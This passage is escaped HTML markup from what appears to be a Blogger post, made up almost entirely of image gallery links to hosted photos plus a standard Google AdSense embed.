href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4BfjrY_lKKHmjZhFfXbC80kwQKUe_gCNSPk8LLp4Z-zxOPvVyEIdZiDZFW_FVXOBp6ZvJwoDUryayKKpUDfAEYKyitGG1Toc3E_JFKI2c84Gf-E2Enq8YWYX2DkcccHkyIGnVwArFaH-Kk-441TPcZeh8miHjdZ_AhWyOd92d_MqgNQ3jCuNYp6V4gat\/s2048\/540874340_32147857871480436_3882172425561605613_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4BfjrY_lKKHmjZhFfXbC80kwQKUe_gCNSPk8LLp4Z-zxOPvVyEIdZiDZFW_FVXOBp6ZvJwoDUryayKKpUDfAEYKyitGG1Toc3E_JFKI2c84Gf-E2Enq8YWYX2DkcccHkyIGnVwArFaH-Kk-441TPcZeh8miHjdZ_AhWyOd92d_MqgNQ3jCuNYp6V4gat\/s320\/540874340_32147857871480436_3882172425561605613_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb9KXEfOo_lnj4w85mQixfR7QtoTFjV38k0V7iSW4_4R7T7pmn3bFcnw7BCkzD8y5JIXrDwxWDCZXGep2vSGTSo6w3jOt32cl91ouEjiXc2jR4kLCdNEavQ2dx5Q9G180fM6YBD0rDTAcSQJSf3_oRf0Cj9uSPyCBRwsZegRts2c4H57DijKM-3xCOxGlI\/s2048\/540711733_122193110870287899_6219953629912497082_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1117\" data-original-width=\"2048\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb9KXEfOo_lnj4w85mQixfR7QtoTFjV38k0V7iSW4_4R7T7pmn3bFcnw7BCkzD8y5JIXrDwxWDCZXGep2vSGTSo6w3jOt32cl91ouEjiXc2jR4kLCdNEavQ2dx5Q9G180fM6YBD0rDTAcSQJSf3_oRf0Cj9uSPyCBRwsZegRts2c4H57DijKM-3xCOxGlI\/s320\/540711733_122193110870287899_6219953629912497082_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1184\/540709910_763081223362154_8644292210994565474_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1184\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/540709910_763081223362154_8644292210994565474_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1-TcvPYjuF_MXEMtYCGr_rv2tIKlPpkBk2z2SekjEsZyaz98qDdgaA9AfOpYk8VwLlnhCmrrjU-8ndAiiD7rjdjJEURnXS706p5zYG2oljRyIfEC-PJRvyLiU5kWu-KIy67Sd8lIKQGN8lbteKDXspDh5hTMISItUPnyuIDIVziRv4Xor_u3j8JBIcZO\/s1536\/540689568_24127906863577698_6056549357119282831_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1-TcvPYjuF_MXEMtYCGr_rv2tIKlPpkBk2z2SekjEsZyaz98qDdgaA9AfOpYk8VwLlnhCmrrjU-8ndAiiD7rjdjJEURnXS706p5zYG2oljRyIfEC-PJRvyLiU5kWu-KIy67Sd8lIKQGN8lbteKDXspDh5hTMISItUPnyuIDIVziRv4Xor_u3j8JBIcZO\/s320\/540689568_24127906863577698_6056549357119282831_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Ir7zbPFuvTcBZ9YHhwUTEAbGyOSapbRy5DHcAsy1pa1nBhe14LYQ-0FtRt5Zo4C0LLrvF1GULEbIdU9tLDMbWGHU4B3ql8BDVVBxpK20vOASOf78bA6znVhwEltsIiDnTmAkxCgiG7DlMBhb29sQ0eX0L13sf1s-2y1A9CphOpGu_St7E69AgEChXL4l\/s1536\/540503382_24127906673577717_7282155174436070897_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Ir7zbPFuvTcBZ9YHhwUTEAbGyOSapbRy5DHcAsy1pa1nBhe14LYQ-0FtRt5Zo4C0LLrvF1GULEbIdU9tLDMbWGHU4B3ql8BDVVBxpK20vOASOf78bA6znVhwEltsIiDnTmAkxCgiG7DlMBhb29sQ0eX0L13sf1s-2y1A9CphOpGu_St7E69AgEChXL4l\/s320\/540503382_24127906673577717_7282155174436070897_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cscript async=\"async\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--BABA2--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2791751758242166\" data-ad-format=\"auto\" data-ad-slot=\"2595976625\" data-full-width-responsive=\"true\" data-language=\"en\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPkG1oiZu_Cvs1uwbLlBdizxy2e4mnKIBYiUL4DZQjLhRY9l9C4hjetwrAbskSY3lWzIfFBY7ax6Vk4bTbiXMmeOMyNAO7nhngkxZJVtLaow6FeOs0pvaRcOex1LDwp8y4Ip7O1ezrrORLujr2jq3A_fMXpOCvZ1aySN5SBmUCe51RgeOqI5JKTm48GsY9\/s1184\/540439306_24387102644278194_8335479217804711982_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1184\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPkG1oiZu_Cvs1uwbLlBdizxy2e4mnKIBYiUL4DZQjLhRY9l9C4hjetwrAbskSY3lWzIfFBY7ax6Vk4bTbiXMmeOMyNAO7nhngkxZJVtLaow6FeOs0pvaRcOex1LDwp8y4Ip7O1ezrrORLujr2jq3A_fMXpOCvZ1aySN5SBmUCe51RgeOqI5JKTm48GsY9\/s320\/540439306_24387102644278194_8335479217804711982_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNaOtwUNk-rPF4bWJCqz3VHVhBM3vYezecs5sU7VD4gKthXE2WgdntjJP5s4T5yInnfGakZ3fzoXfcCesakfxHpQvvgtm16o6qu_M3eIv9g2v78js1RK44wWKoV2Z6X2lfUhSdWF8KngAiXiwHs9Vwtm_IWdkSmIZnvGBDm4r7W3Tfd-lXBD3tTDx4kGTT\/s1536\/540012000_24127907583577626_4155017834862937526_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNaOtwUNk-rPF4bWJCqz3VHVhBM3vYezecs5sU7VD4gKthXE2WgdntjJP5s4T5yInnfGakZ3fzoXfcCesakfxHpQvvgtm16o6qu_M3eIv9g2v78js1RK44wWKoV2Z6X2lfUhSdWF8KngAiXiwHs9Vwtm_IWdkSmIZnvGBDm4r7W3Tfd-lXBD3tTDx4kGTT\/s320\/540012000_24127907583577626_4155017834862937526_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipLcR9kgXgfd_ZHpEshWwKJ94WUbunlepWM_ZzNVl3FxoNKx6ajcuSPAmC21DxeMJ0pA_4UWU509cEEcQElTgx4wudosbXhYkdSB888_-tYwo4y_oS6Iy4VUz3iVaQrAzDhAOIVQZf1n0x168RYji_jN8vqbrbW41ZT9OaNCGd_3Ubi3ZwZt94X6mkek4R\/s1536\/556481c6-0404-4d2b-824c-0343eb0860f0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipLcR9kgXgfd_ZHpEshWwKJ94WUbunlepWM_ZzNVl3FxoNKx6ajcuSPAmC21DxeMJ0pA_4UWU509cEEcQElTgx4wudosbXhYkdSB888_-tYwo4y_oS6Iy4VUz3iVaQrAzDhAOIVQZf1n0x168RYji_jN8vqbrbW41ZT9OaNCGd_3Ubi3ZwZt94X6mkek4R\/s320\/556481c6-0404-4d2b-824c-0343eb0860f0.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcCqC1DESVXcxgKQHVptbkP2txRDbUm20MvGs2AengtVXj3bm6OLj2_ZKY853jQI-h-oRlQ9kJkFq1Wn2XCq2fMJSD5Nf9GZye5iFZOnV0bu8Ke_TYK5FkPFN1lylx3S9EYOUYUO7qca3r-FyicmkwXc7IpYyD0E03m54PXX-ZpFQU44wzFXA-14HFj5n\/s1536\/208b08a2-3949-4fe2-9227-cabd0df951b2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcCqC1DESVXcxgKQHVptbkP2txRDbUm20MvGs2AengtVXj3bm6OLj2_ZKY853jQI-h-oRlQ9kJkFq1Wn2XCq2fMJSD5Nf9GZye5iFZOnV0bu8Ke_TYK5FkPFN1lylx3S9EYOUYUO7qca3r-FyicmkwXc7IpYyD0E03m54PXX-ZpFQU44wzFXA-14HFj5n\/s320\/208b08a2-3949-4fe2-9227-cabd0df951b2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBdCql4lOKDvtta-8zBXAVc9qmgttVyuyIKhqxFp8T58jRCfIrWvNaRmr5W63Vvj5TAj8fy38q8kSO47OHk5OSONfiCic4baS3qcBbAjuW8WO3Pc8LVv6mDzyLqqIYiu-Y-ha4yf685eZ3DKzeIAOehkyYj6Ox6li-JbO0COtCAwJU_XwMi4Uk0hph06TR\/s1536\/assets_task_01k3zx2snge3dsyefzdntm5vzd_1756638678_img_1.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBdCql4lOKDvtta-8zBXAVc9qmgttVyuyIKhqxFp8T58jRCfIrWvNaRmr5W63Vvj5TAj8fy38q8kSO47OHk5OSONfiCic4baS3qcBbAjuW8WO3Pc8LVv6mDzyLqqIYiu-Y-ha4yf685eZ3DKzeIAOehkyYj6Ox6li-JbO0COtCAwJU_XwMi4Uk0hph06TR\/s320\/assets_task_01k3zx2snge3dsyefzdntm5vzd_1756638678_img_1.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6X6f9eZPXqe5pPsiabQ1da2hW54429FgjxyU4V5LQ5sF0fLYX6-NJAJH9J04focqNYRgfSqw7401IzhPIeCeWNJVEUQbCwM9tj4e6ZIhbpIM9XvYTtg3I8UpfWSJWL4JDRaJ4YxmBf0ZQtScysfzKS4XaonYvwfS73YPDO_MikCYxmT8s2VHZkpaEreM\/s1536\/assets_task_01k3zx2snge3dsyefzdntm5vzd_1756638678_img_0.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6X6f9eZPXqe5pPsiabQ1da2hW54429FgjxyU4V5LQ5sF0fLYX6-NJAJH9J04focqNYRgfSqw7401IzhPIeCeWNJVEUQbCwM9tj4e6ZIhbpIM9XvYTtg3I8UpfWSJWL4JDRaJ4YxmBf0ZQtScysfzKS4XaonYvwfS73YPDO_MikCYxmT8s2VHZkpaEreM\/s320\/assets_task_01k3zx2snge3dsyefzdntm5vzd_1756638678_img_0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWPy8mc_5lGPl6tgW6A36-10kZGNNPmF62IXrSU5v65sgOnbmC_UaW17OZVj7EAv-E84C-8iQ1ERe6R5lz-yi_-d3tZ9gttd5kpq3_SpIE2hHtfXkjzHZK76-yYZGuuIN1D4O0e4ODe7YVUCFt95hBJDuKYtcx5XEVgh3bf3KBBY3PG7v6VurtFhzm5-Y\/s1536\/assets_task_01k3zxnyzef8qrem0eqdftpe6z_1756639280_img_1.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWPy8mc_5lGPl6tgW6A36-10kZGNNPmF62IXrSU5v65sgOnbmC_UaW17OZVj7EAv-E84C-8iQ1ERe6R5lz-yi_-d3tZ9gttd5kpq3_SpIE2hHtfXkjzHZK76-yYZGuuIN1D4O0e4ODe7YVUCFt95hBJDuKYtcx5XEVgh3bf3KBBY3PG7v6VurtFhzm5-Y\/s320\/assets_task_01k3zxnyzef8qrem0eqdftpe6z_1756639280_img_1.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM33N7xEWJpYORan6SOPR_Jj7vhMs6KxdXmihLdBqODXF8zJeZSj0uxA0qLCW9_JTVsjsRvsnqIpICbp8n5UQfh77o218EV6HZg4zGMmiQnqzdqhQyMHxZ4xZad7b4TTDTAFDSze3Zp4sdgVFx7K03-RCeJUQ_IqVDYPVemZoudFUXAAQ7wRoS95RWdXt\/s1536\/assets_task_01k3zxnyzef8qrem0eqdftpe6z_1756639280_img_0.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM33N7xEWJpYORan6SOPR_Jj7vhMs6KxdXmihLdBqODXF8zJeZSj0uxA0qLCW9_JTVsjsRvsnqIpICbp8n5UQfh77o218EV6HZg4zGMmiQnqzdqhQyMHxZ4xZad7b4TTDTAFDSze3Zp4sdgVFx7K03-RCeJUQ_IqVDYPVemZoudFUXAAQ7wRoS95RWdXt\/s320\/assets_task_01k3zxnyzef8qrem0eqdftpe6z_1756639280_img_0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPVI8COkmLQhevRNtTqX9d5VIVmbpvPAIYUV9zz7UA6WJcphh-ROgs04zcytMk9VhQYB3I7ns8K6yQIsyT-a9_1xDU0Lqz_Iu42y9lMRcB72N8C91mxLpyPFAx9J-XrYm918Vc7HK-ewREv7VwnONr7WPzBhVWWdILcwiRhPdb3Hfe4XR6ilLtJGVWHZx\/s2048\/536268520_122149581302832508_2794407568157317662_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPVI8COkmLQhevRNtTqX9d5VIVmbpvPAIYUV9zz7UA6WJcphh-ROgs04zcytMk9VhQYB3I7ns8K6yQIsyT-a9_1xDU0Lqz_Iu42y9lMRcB72N8C91mxLpyPFAx9J-XrYm918Vc7HK-ewREv7VwnONr7WPzBhVWWdILcwiRhPdb3Hfe4XR6ilLtJGVWHZx\/s320\/536268520_122149581302832508_2794407568157317662_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuQg4q-V525IwNDr3ccSI8t7BOYk3GBULC89sZxH3XqaWXkOyvuGIEz9FDwTUf2sqhiWsL4KU9aghuaolf8yvFCr67tDvZImJi0EHfpRJpQWifGay2eW7qIT_RJVAhc3LkslJmk49aGSE1R1QTruyY8Z32nFediWqV5GTpn4abYrd6zVDmTF4FrM52bTb\/s1920\/536270150_122149579928832508_5232529781543479377_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1440\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuQg4q-V525IwNDr3ccSI8t7BOYk3GBULC89sZxH3XqaWXkOyvuGIEz9FDwTUf2sqhiWsL4KU9aghuaolf8yvFCr67tDvZImJi0EHfpRJpQWifGay2eW7qIT_RJVAhc3LkslJmk49aGSE1R1QTruyY8Z32nFediWqV5GTpn4abYrd6zVDmTF4FrM52bTb\/s320\/536270150_122149579928832508_5232529781543479377_n.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim26qDnLxa4pNN2IJCPgkVNSpDoPQi6iRDTPfzSWib-83Fll-l1KE1byhecFK8ToiZ7qoL7Z1ibTXLjo_Re52xMEHoM6aHdGk6YwKgsrSA_cDjOgsprcVSY2x3NF2CIKomt_C6gtJjJD37TulUWv5et7n6fFPdLtaI1XKdXX1LnoVFpJBbkv3R0JFm55bB\/s1024\/536270882_122149581158832508_1850892599090460256_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim26qDnLxa4pNN2IJCPgkVNSpDoPQi6iRDTPfzSWib-83Fll-l1KE1byhecFK8ToiZ7qoL7Z1ibTXLjo_Re52xMEHoM6aHdGk6YwKgsrSA_cDjOgsprcVSY2x3NF2CIKomt_C6gtJjJD37TulUWv5et7n6fFPdLtaI1XKdXX1LnoVFpJBbkv3R0JFm55bB\/s320\/536270882_122149581158832508_1850892599090460256_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjydMTB6KL-jwG44MyuViGfXJWuS8f8Hvk_7BqXtm8lczPmhstSHevgXDMiALcAXaRKr9NGcSU1jVeLjaTlK4X1049AvBMGBVdZU5jar_edS384fZR1M1CMackIj9fjASgW23Hg8cEWX7MZ_Jm1cXKJ_of9isq9e9z7abINJCH1qqvRHkP5u8R35uIgYaQ2\/s2048\/536271099_122149581332832508_1014676431699530373_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjydMTB6KL-jwG44MyuViGfXJWuS8f8Hvk_7BqXtm8lczPmhstSHevgXDMiALcAXaRKr9NGcSU1jVeLjaTlK4X1049AvBMGBVdZU5jar_edS384fZR1M1CMackIj9fjASgW23Hg8cEWX7MZ_Jm1cXKJ_of9isq9e9z7abINJCH1qqvRHkP5u8R35uIgYaQ2\/s320\/536271099_122149581332832508_1014676431699530373_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcyDJiVqL-08GZoNt3bS6w865x3-nHyLK7y7bMTGkCxCb6qvu6QxjAOpssbWkCqPFLXNE-ZUbNZRJvpktqfl6iFCBIbXUdfmJ-iiIf_-ZgvMyN49EUvdqBGtL0FOKHCrW8lfOCVgok4ezfPX31nT2cUN8ZMj4cXDkq7wVEcNivK5eHCmP_NOQUvToHslN\/s1024\/536273505_122149581248832508_1638524242009340974_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcyDJiVqL-08GZoNt3bS6w865x3-nHyLK7y7bMTGkCxCb6qvu6QxjAOpssbWkCqPFLXNE-ZUbNZRJvpktqfl6iFCBIbXUdfmJ-iiIf_-ZgvMyN49EUvdqBGtL0FOKHCrW8lfOCVgok4ezfPX31nT2cUN8ZMj4cXDkq7wVEcNivK5eHCmP_NOQUvToHslN\/s320\/536273505_122149581248832508_1638524242009340974_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/536275075_122149581128832508_6320916955584852893_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/536275075_122149581128832508_6320916955584852893_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxgV8I92vD9js53oaLRHfck9AuN-U3M2Z8WpmdD9MbmFQ6XP7Dev-yQSKQV5WElpRcM2E93tW5uE_1_Cu1hBy6iH_YIr1gUgPxuMdyaUOX1Uu4B-KhqETlwHYcOtrsx2m-Dod8VZc9u66UwMvHJU8b3vww3yzLV-y6TNurlh_Ac3gZWqUTBCeWbwjui1cP\/s2048\/536275080_122149580546832508_8894676999787357602_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxgV8I92vD9js53oaLRHfck9AuN-U3M2Z8WpmdD9MbmFQ6XP7Dev-yQSKQV5WElpRcM2E93tW5uE_1_Cu1hBy6iH_YIr1gUgPxuMdyaUOX1Uu4B-KhqETlwHYcOtrsx2m-Dod8VZc9u66UwMvHJU8b3vww3yzLV-y6TNurlh_Ac3gZWqUTBCeWbwjui1cP\/s320\/536275080_122149580546832508_8894676999787357602_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsihsuzFG4Vw8kQCXzkkJAVuS46-AXbYJvfJ7VTLDmbD5M4V-bUVWq3Dxn_ACTY7k_R09hqDFrl9k36xAbEDx8iVxuWL_-Jtl_GayTKCJxqwz2i_iLLT9GjTJskFSaVKVWRcJeM77riqa0Ig4qEHNIdaFAGhYySYRpc1MyYZoyrFxRhzXCNoLepNnkK9bl\/s1920\/539181852_122149580492832508_7925264803896984902_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1920\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsihsuzFG4Vw8kQCXzkkJAVuS46-AXbYJvfJ7VTLDmbD5M4V-bUVWq3Dxn_ACTY7k_R09hqDFrl9k36xAbEDx8iVxuWL_-Jtl_GayTKCJxqwz2i_iLLT9GjTJskFSaVKVWRcJeM77riqa0Ig4qEHNIdaFAGhYySYRpc1MyYZoyrFxRhzXCNoLepNnkK9bl\/s320\/539181852_122149580492832508_7925264803896984902_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWkHnq57-ILvnXd4jJjhIr8O03gwems15_BtC6EXXSjdvNCfqt5s1iX3i4mkDJUL6JtCZIV0stVkHx-GdB3jOb6qX4nwOeMc-BJfxfm2y2O8iAMiB0zULQqcxCQ4iWaiICDl6zyCjcWXHjvlTeHiX7Gxa7kcXfpVr6wWmQGyLjBpVXArduZQZGv_RaKI7e\/s2048\/539184055_122149581314832508_8830893583696839731_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWkHnq57-ILvnXd4jJjhIr8O03gwems15_BtC6EXXSjdvNCfqt5s1iX3i4mkDJUL6JtCZIV0stVkHx-GdB3jOb6qX4nwOeMc-BJfxfm2y2O8iAMiB0zULQqcxCQ4iWaiICDl6zyCjcWXHjvlTeHiX7Gxa7kcXfpVr6wWmQGyLjBpVXArduZQZGv_RaKI7e\/s320\/539184055_122149581314832508_8830893583696839731_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 